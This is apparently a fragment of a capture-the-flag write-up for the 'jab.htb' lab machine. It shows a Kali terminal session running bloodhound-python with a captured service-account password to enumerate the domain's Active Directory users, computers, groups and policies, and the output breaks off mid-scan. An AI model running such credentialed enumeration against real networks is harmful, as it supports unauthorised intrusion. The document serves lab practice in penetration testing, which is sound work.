 SYSVOL READ ONLY Logon server share
┌──(root㉿kali)-[/home/kali/Desktop]
└─# bloodhound-python -u 'svc_openfire' -p '!@#$%^&*(1qazxsw' -d jab.htb -dc DC01.jab.htb -c all -ns 10.10.11.4
INFO: Found AD domain: jab.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: DC01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 502 computers
INFO: Connecting to LDAP server: DC01.jab.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 2687 users
INFO: Found 162 groups
INFO: Found 2 gpos
INFO: Found 21 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: LPTP-0212.jab.htb
INFO: Querying computer: LPTP-0211.jab.htb
INFO: Querying computer: LPTP-0210.jab.htb
INFO: Querying computer: LPTP-0209.jab.htb
INFO: Querying computer: LPTP-0208.jab.htb
INFO: Querying computer: LPTP-0207.jab.htb
INFO: Querying computer: LPTP-0206.jab.htb
INFO: Querying computer: LPTP-0205.jab.htb
INFO: Querying computer: LPTP-0204.jab.htb
INFO: Querying computer: LPTP-0203.jab.htb